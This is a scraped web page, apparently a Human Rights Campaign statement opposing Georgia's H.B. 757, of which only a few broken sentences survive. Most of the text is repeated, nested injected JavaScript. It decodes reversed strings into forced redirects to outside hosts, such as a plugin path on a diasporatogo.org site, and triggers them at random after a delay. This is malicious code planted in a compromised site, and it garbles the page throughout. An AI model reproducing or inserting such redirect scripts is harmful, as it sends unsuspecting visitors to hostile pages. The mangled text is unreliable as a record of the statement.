$NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to the so-called “First Amendment Defense Act of Georgia,” H.B. 757. The bill, which just passed the Georgia Senate by a vote of 38 &#8211; 14 goes far beyond protecting the right <script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/e<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>doc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to practice one’s religion and would instead put LGBT people couples, single parents, and unmarried couples at risk for discrimination.</p>
<p>&#8220;H.B. 757 is a shameful and irresponsible bill that would create broad loopholes and put LGBT Georgians in real danger of discrimination,” said HRC President Chad Griffin. “The free<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom <script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/e<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>doc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return 